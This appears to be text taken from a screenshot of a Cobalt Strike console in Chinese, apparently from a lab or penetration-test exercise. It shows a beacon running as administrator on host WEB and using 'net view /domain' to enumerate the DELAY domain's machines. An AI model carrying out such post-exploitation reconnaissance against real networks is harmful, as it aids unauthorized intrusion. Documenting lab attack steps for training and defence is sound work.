 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
10.10.10.80 http administrator * WEB powershell.exe 4012 x86 81ms
日志X Beacon 10.10.10.80@4012 X
0 个文件 0 字节
6 个目录 52,893,691,904 可用字节
beacon> shell net view /domain
[*] Tasked beacon to run: net view /domain
[+] host called home, sent: 47 bytes
[+] received output:
Domain
-------------------------------------------------------------------------------
DELAY
命令成功完成。
beacon> shell net view /domain:delay
[*] Tasked beacon to run: net view /domain:delay
[+] host called home, sent: 53 bytes
[+] received output:
服务器名称 注解
\\DC
\\PC
\\WEB
命令成功完成。
[WEB] administrator */4012 last: 81ms
beacon>